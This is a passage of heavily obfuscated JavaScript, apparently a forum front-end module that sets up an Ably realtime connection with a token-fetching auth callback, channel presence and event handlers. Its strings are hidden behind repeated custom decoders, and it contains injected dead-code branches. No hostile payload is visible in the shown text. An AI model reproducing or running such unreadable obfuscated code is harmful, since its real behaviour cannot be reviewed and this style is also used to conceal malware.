__Buffer="Z@Gvl|dD[#oA\"xapIw:<}m15gyNjFt?;6>7zYX+Rs]C=uf3V0bO4_PMWEU2~8.He9kcq/Sr{&JKLh!,(Qn)TB`$*%i^",__TextDecoder,__Uint8Array,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Uint8Array;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__Buffer){if(typeof v_LIDZH[__Buffer]===_UTtYC[5]){return v_LIDZH[__Buffer]=__globalObject(WVqTJFl[__Buffer])}return v_LIDZH[__Buffer]}__Uint8Array[__TextDecoder(_UTtYC[69])](__TextDecoder(_UTtYC[70]),{[__Buffer(298)]:__Buffer(299)})}),this[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[66])][__TextDecoder(_UTtYC[67])](__TextDecoder(_UTtYC[71]),function(__globalObject){if(__globalObject[__TextDecoder(301)]==__TextDecoder(_UTtYC[68])){__Uint8Array[__TextDecoder(_UTtYC[69])](__TextDecoder(_UTtYC[70]),{[__TextDecoder(302)]:__TextDecoder(_UTtYC[71]),[__TextDecoder(_UTtYC[72])]:__globalObject[__TextDecoder(_UTtYC[72])]})}}),this[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[66])][__TextDecoder(_UTtYC[67])](__TextDecoder(_UTtYC[73]),function(__globalObject){jPA8c7(__Uint8Array[__TextDecoder(_UTtYC[69])](__TextDecoder(_UTtYC[73]),__globalObject),__Uint8Array[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[70])]())}))},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(305)+"ly"]=function(){function __globalObject(__globalObject){var __TextDecoder="uWeNlDQ>GSvw{2XKZ59LV@jicTRfO<r$0p^P~U;!EF?M/*]hkg8Jn(a=z1\")m4`o|H,6xC_.3tys%:#&BI+A}7Ydb[q",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}const __Uint8Array=this,__Buffer=this[__TextDecoder(306)+"ns"][__TextDecoder(307)]||ips[__TextDecoder(_UTtYC[74])](__TextDecoder(309))+(__TextDecoder(310)+__TextDecoder(311)+__TextDecoder(312)+"h"),__String=String(__Uint8Array[__TextDecoder(313)]??ips[__TextDecoder(_UTtYC[74])](__TextDecoder(314)));jPA8c7(this[__TextDecoder(_UTtYC[76])]=new Ably[__TextDecoder(316)]({[__TextDecoder(317)+__TextDecoder(318)]:function(__globalObject,__String){fetch(__Buffer)[__TextDecoder(_UTtYC[75])](__globalObject=>{if(__TextDecoder(320)in dUH9qXP){__String()}function __String(){function __globalObject(__globalObject){return __globalObject[_UTtYC[1]]*_UTtYC[22]+(__globalObject[_UTtYC[0]]<_UTtYC[0]?_UTtYC[21]|__globalObject[_UTtYC[0]]:__globalObject[_UTtYC[0]])}function __String(__globalObject){switch(((__globalObject&_UTtYC[21])!==_UTtYC[0])*_UTtYC[1]+(__globalObject<_UTtYC[0])*_UTtYC[23]){case _UTtYC[0]:return[__globalObject%_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])];case _UTtYC[1]:return[__globalObject%_UTtYC[21]-_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])+_UTtYC[1]];case _UTtYC[23]:return[((__globalObject+_UTtYC[21])%_UTtYC[21]+_UTtYC[21])%_UTtYC[21],Math.round(__globalObject/_UTtYC[22])];case _UTtYC[24]:return[__globalObject%_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])]}}let __Uint8Array=__globalObject([_UTtYC[23],_UTtYC[25]]),__Buffer=__globalObject([_UTtYC[1],_UTtYC[23]]),__TextDecoder=__Uint8Array+__Buffer,__Array=__TextDecoder-__Buffer,utf8ArrayToStr=__Array*_UTtYC[23],v_LIDZH=utf8ArrayToStr/_UTtYC[23];jPA8c7(console.log(__String(__TextDecoder)),console.log(__String(__Array)),console.log(__String(utf8ArrayToStr)),console.log(__String(v_LIDZH)))}if(!__globalObject.ok){function __Uint8Array(__globalObject){var __String="L(H3w;tA$|P2DhKNu*,Q]vykjM9z6U@{i`lx&}d8Vq01%mb)no=4pJO^c/B5g:W<C#IF~a[?.>s_!SYZ+efTXRrE7\"G",__Uint8Array,__Buffer,__TextDecoder,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__TextDecoder=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__String.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__TextDecoder.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__TextDecoder.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__TextDecoder)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}throw new Error(__TextDecoder(321)+__globalObject[__Buffer(322)])}return __globalObject[__TextDecoder(323)]()})[__TextDecoder(_UTtYC[75])](__globalObject=>{return __String(_UTtYC[47],__globalObject)})[__TextDecoder(324)](__globalObject=>{function __String(__globalObject){var __String="PlhZfpqSODFQaRIeAXmbBcEdijCotHVWJrUMKLkg`$4snT9>}|/%xNGw2u7?:*&v6=y+(_!81#3z]0.[~;,)<5{^@\"Y",__TextDecoder,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Buffer=__TextDecoder.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__String.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __TextDecoder(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__String(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__TextDecoder(325)in dUH9qXP){__Buffer()}function __Buffer(){module.exports=async(__globalObject=()=>{function __globalObject(__globalObject){var __String="x$S)lbw0(Xm8BI&f|s3^LK{J,=#Wj>4%]FN}n;1`v*+<\"Ti_~52E.@q?/thcrdA6!QyCeVHM9[u7PUDkgYZzoapR:GO",__TextDecoder,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Buffer=__TextDecoder.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__String.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__String){if(typeof v_LIDZH[__String]===_UTtYC[5]){return v_LIDZH[__String]=__globalObject(WVqTJFl[__String])}return v_LIDZH[__String]}throw new Error(__String(326))})=>{const __String=new Set(process.argv.slice(_UTtYC[23]));if(!__String.has(__TextDecoder(327))){if(__String.size!==_UTtYC[1])return _UTtYC[20];if(!__String.has("-v"))return _UTtYC[20]}await(async(__String,__Buffer)=>{if(__String)return __TextDecoder(328)+__TextDecoder(329)+")";if(__Buffer===(await __globalObject()))return __TextDecoder(330);return""})();return _UTtYC[17]}}jPA8c7(__Uint8Array[__TextDecoder(331)](__TextDecoder(332),__globalObject),__Uint8Array[__TextDecoder(333)][__TextDecoder(334)]())})},[__TextDecoder(335)]:__String}),this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][_UTtYC[77]](__TextDecoder(337),function(){function __globalObject(__globalObject){var __Buffer="4UeDqNfW=`TiCzV\"/cBr|J%1p,5.83K$b!PuFt(?x0[_R7dn*j<Ah;)6{oalmyOIXY#+&9v]>^~M}2QwEs@:HkZSGgL",__TextDecoder,__Uint8Array,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Uint8Array;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__Buffer){if(typeof v_LIDZH[__Buffer]===_UTtYC[5]){return v_LIDZH[__Buffer]=__globalObject(WVqTJFl[__Buffer])}return v_LIDZH[__Buffer]}__Uint8Array[__TextDecoder(_UTtYC[79])](__TextDecoder(339),{[__TextDecoder(340)]:__Buffer(341)})}),this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][_UTtYC[77]](__TextDecoder(342),function(__globalObject){jPA8c7(__Uint8Array[__TextDecoder(_UTtYC[79])](__TextDecoder(343),__globalObject),__Uint8Array[__TextDecoder(_UTtYC[76])][__TextDecoder(344)]())}));const __Array=function(){function __globalObject(__globalObject){var __Buffer="LAs{fIdghQBmtoSaOiVpJbPckn1^C:9z0Z6D%ENeRrl};MHXx@jGU3[Y?FWqT=Kw+]#v*752y~).u_(\"`&8!|$<4/>,",__TextDecoder,__Uint8Array,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Uint8Array;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__Buffer){if(typeof v_LIDZH[__Buffer]===_UTtYC[5]){return v_LIDZH[__Buffer]=__globalObject(WVqTJFl[__Buffer])}return v_LIDZH[__Buffer]}jPA8c7(__Uint8Array[__TextDecoder(_UTtYC[92])]=__Uint8Array[__TextDecoder(_UTtYC[76])][__TextDecoder(346)][__Buffer(_UTtYC[86])](__Uint8Array[__Buffer(348)],{[__Buffer(349)]:{[__Buffer(_UTtYC[80])]:_UTtYC[17]}}),(__Uint8Array[__Buffer(351)]||[])[__Buffer(_UTtYC[87])](__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="=cBKalRTGIZ0$ushgD_qed[v%CL1M<xNPtQ>6|EYX?4SOVF.]`*+fyJ,nHw}9Uo^@i8m~!)#&WA(:2\"/3k;7zb5p{jr",__String,__Array,__Buffer,__Uint8Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Array=__String.length,__Buffer=[],__Uint8Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Array;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Uint8Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Buffer.push(__Uint8Array&_UTtYC[3]),__Uint8Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Buffer.push((__Uint8Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Buffer)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__Buffer(353)in dUH9qXP){__Array()}function __Array(){var __globalObject=function(__globalObject){var __TextDecoder=__globalObject.length,__String,__Array,__Buffer,__Uint8Array;jPA8c7(__String=[],__Array=_UTtYC[0]);for(__Buffer=_UTtYC[0];__Buffer<__TextDecoder;__Buffer++)__String.push(__Buffer!==_UTtYC[0]&&__globalObject[__Buffer]>__globalObject[__Buffer-_UTtYC[1]]?__String[__Buffer-_UTtYC[1]]+_UTtYC[1]:_UTtYC[1]);for(__Uint8Array=__TextDecoder-_UTtYC[1];__Uint8Array>=_UTtYC[0];__Uint8Array--){if(__Uint8Array!==__TextDecoder-_UTtYC[1]&&__globalObject[__Uint8Array]>__globalObject[__Uint8Array+_UTtYC[1]])__String[__Uint8Array]=Math.max(__String[__Uint8Array],__String[__Uint8Array+_UTtYC[1]]+_UTtYC[1]);__Array+=__String[__Uint8Array]}return __Array};console.log(__globalObject)}__Uint8Array[__String(354)][__String(355)](__globalObject,function(__globalObject){__Uint8Array[__String(356)](__String(357),__globalObject[__String(358)])})}),__Uint8Array[__Buffer(_UTtYC[81])][__Buffer(_UTtYC[80])][__Buffer(_UTtYC[82])](__Buffer(_UTtYC[85]),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="o%DEIZWhJqbHtKgPcXT1:0s4uC|G+[rF}pB9$A@Y=aUQ36~e_)S.,f*Vim&{L7/!^O`lkvzRN];#5d?\"yM(>x8w<nj2",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__Uint8Array[__Buffer(_UTtYC[83])][__globalObject[__Buffer(_UTtYC[88])]]=__globalObject[__Buffer(_UTtYC[89])],__Uint8Array[__Buffer(_UTtYC[90])](__Buffer(366),{[_UTtYC[60]]:__globalObject[__String(367)],[__String(368)]:__globalObject[__String(369)]}))}),__Uint8Array[__Buffer(_UTtYC[81])][__Buffer(_UTtYC[80])][__Buffer(_UTtYC[82])](__Buffer(370),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="fGa%E*$&^SZDC/ty?uB{\"5A,#Jx>P1(c@o_N]nO~kz;wsvdWbg:8Q.6+[|RFLY=Tl!XhHVe)K`2}4I0q97M3r<pUmij",__String,__Array,__Buffer,__Uint8Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Array=__String.length,__Buffer=[],__Uint8Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Array;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Uint8Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Buffer.push(__Uint8Array&_UTtYC[3]),__Uint8Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Buffer.push((__Uint8Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Buffer)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}const __Array=__Uint8Array[__Buffer(_UTtYC[83])][__globalObject[__String(_UTtYC[84])]]||{};jPA8c7(__Uint8Array[__String(372)](__String(373),{[_UTtYC[60]]:__globalObject[__String(_UTtYC[84])],[__String(374)]:__Array}),delete __Uint8Array[__String(375)][__globalObject[__String(_UTtYC[84])]])}),__Uint8Array[__Buffer(_UTtYC[81])][__Buffer(_UTtYC[80])][__Buffer(_UTtYC[85])](__Uint8Array[__Buffer(376)]),__Uint8Array[__Buffer(_UTtYC[81])][__Buffer(_UTtYC[80])][__Buffer(_UTtYC[86])](function(__globalObject,__TextDecoder){if(!__globalObject){function __String(__globalObject){var __TextDecoder="&dCu{H(L^%P)fgS|p,D@Wze8Jc1Ki;<n`N4}F_Oj\"=5tA>2MlV3/B.Xvh$s0T[w#y9YE6xqr+ZIb7R]~aoQ!*?mk:UG",__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,__Buffer,__Uint8Array;jPA8c7(__String=""+(__globalObject||""),__Array=__String.length,utf8ArrayToStr=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],__Buffer=-_UTtYC[1]);for(__Uint8Array=_UTtYC[0];__Uint8Array<__Array;__Uint8Array++){var v_LIDZH=__TextDecoder.indexOf(__String[__Uint8Array]);if(v_LIDZH===-_UTtYC[1])continue;if(__Buffer<_UTtYC[0]){__Buffer=v_LIDZH}else{jPA8c7(__Buffer+=v_LIDZH*_UTtYC[12],s1KWK2g|=__Buffer<<_L8viH,_L8viH+=(__Buffer&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(utf8ArrayToStr.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);__Buffer=-_UTtYC[1]}}if(__Buffer>-_UTtYC[1]){utf8ArrayToStr.push((s1KWK2g|__Buffer<<_L8viH)&_UTtYC[3])}return iH1DFX(utf8ArrayToStr)}function __Array(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__String(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}const utf8ArrayToStr={};jPA8c7(__TextDecoder[__Buffer(_UTtYC[87])](function(__globalObject){utf8ArrayToStr[__globalObject[__Buffer(_UTtYC[88])]]=__globalObject[__Buffer(_UTtYC[89])]}),__Uint8Array[__Buffer(_UTtYC[90])](__Array(377),utf8ArrayToStr),__Uint8Array[__Array(378)](__Array(379)))}else{function s1KWK2g(__globalObject){var __TextDecoder="ZDqIJG&Rk)AbvlzL8[*Xy|nce}VmYO;rtuBg14a$.T`f_#/^j0H9C%i+W]!d6oMSpPK,hENx\"7wsQ{5FU=(3@>2:~<?",__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,__Buffer,__Uint8Array;jPA8c7(__String=""+(__globalObject||""),__Array=__String.length,utf8ArrayToStr=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],__Buffer=-_UTtYC[1]);for(__Uint8Array=_UTtYC[0];__Uint8Array<__Array;__Uint8Array++){var v_LIDZH=__TextDecoder.indexOf(__String[__Uint8Array]);if(v_LIDZH===-_UTtYC[1])continue;if(__Buffer<_UTtYC[0]){__Buffer=v_LIDZH}else{jPA8c7(__Buffer+=v_LIDZH*_UTtYC[12],s1KWK2g|=__Buffer<<_L8viH,_L8viH+=(__Buffer&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(utf8ArrayToStr.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);__Buffer=-_UTtYC[1]}}if(__Buffer>-_UTtYC[1]){utf8ArrayToStr.push((s1KWK2g|__Buffer<<_L8viH)&_UTtYC[3])}return iH1DFX(utf8ArrayToStr)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Uint8Array[_L8viH(380)](_L8viH(381),__globalObject)}}))};jPA8c7(this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][__TextDecoder(382)]===__TextDecoder(_UTtYC[91])?__Array():this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][__TextDecoder(384)](__TextDecoder(_UTtYC[91]),__Array),this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][_UTtYC[77]](__TextDecoder(385),function(){if(__Uint8Array[__TextDecoder(_UTtYC[92])]?.presence){__Uint8Array[__TextDecoder(_UTtYC[92])][__TextDecoder(386)][__TextDecoder(387)]()}}))},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(388)]=function(__globalObject,__Uint8Array){function __Buffer(__globalObject){var __Uint8Array="[a7ID;>vE?o@Hu:ed0rlMq=54G61)AKw]mi|BZOW.}tFg,CQ&cY<`\"_nL/{29PJ+#U3$p%kjSh~fz*y!b^N8sxR(XTV",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(this[__TextDecoder(_UTtYC[93])]===__String(389)){this[__String(390)][__String(391)](__globalObject,__Uint8Array)}else{function __Array(__globalObject){var 